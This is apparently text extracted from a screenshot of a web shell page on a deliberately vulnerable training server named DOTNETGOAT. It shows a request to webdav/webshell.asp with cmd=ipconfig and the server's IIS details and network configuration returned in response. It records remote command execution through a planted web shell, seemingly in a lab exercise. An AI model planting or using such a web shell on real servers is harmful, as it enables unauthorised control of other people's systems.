 10.5.27.26/webdav/webs
10.5.27.26/webdav/webshell.asp?cmd=ipconfig
ipconfig
Run
\\DOTNETGOAT\bob10.5.27.26
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.5.27.26
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : ap-south-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::8525:deb2:d875:e1ee%4
IPv4 Address. . . . . . . . . . . : 10.5.27.26
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 10.5.16.1